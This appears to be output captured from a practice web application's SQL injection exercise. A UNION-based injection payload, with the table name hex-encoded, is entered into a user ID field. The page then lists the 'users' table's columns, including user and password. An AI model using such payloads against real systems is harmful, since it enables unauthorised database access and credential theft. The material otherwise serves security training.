 User ID: 1 Submit
ID: 1 union select column_name,2 from information_schema.columns where table_name=0x7573657273
First name: admin
Surname: admin
ID: 1 union select column_name,2 from information_schema.columns where table_name=0x7573657273
First name: user_id
Surname: 2
ID: 1 union select column_name,2 from information_schema.columns where table_name=0x7573657273
First name: first_name
Surname: 2
ID: 1 union select column_name,2 from information_schema.columns where table_name=0x7573657273
First name: last_name
Surname: 2
ID: 1 union select column_name,2 from information_schema.columns where table_name=0x7573657273
First name: user
Surname: 2
ID: 1 union select column_name,2 from information_schema.columns where table_name=0x7573657273
First name: password
Surname: 2
ID: 1 union select column_name,2 from information_schema.columns where table_name=0x7573657273
First name: avatar